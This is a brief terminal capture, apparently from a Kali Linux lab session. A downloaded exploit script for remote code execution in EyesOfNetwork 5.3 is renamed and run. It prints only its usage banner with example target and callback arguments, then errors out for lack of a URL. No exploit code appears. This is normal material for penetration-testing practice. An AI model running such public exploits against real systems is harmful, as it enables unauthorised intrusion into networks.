 (root㉿kali)-[/home/kali/Desktop]
# mv 48025.txt 48025.py ; python3 48025.py
usage:
+-----------------------------------------------------------------------------+
| EyesOfNetwork 5.3 RCE (API v2.4.2) |
| 02/2020 - Clément Billac Twitter: @h4knet |
| |
| Examples: |
| eonrce.py -h |
| eonrce.py http(s)://EyesOfNetwork-URL |
| eonrce.py https://eon.thinc.local -ip 10.11.0.182 -port 3128 |
| eonrce.py https://eon.thinc.local -ip 10.11.0.182 -user pentest2020 |
+-----------------------------------------------------------------------------+
eonrce: error: the following arguments are required: URL
(root㉿kali)-[/home/kali/Desktop]
#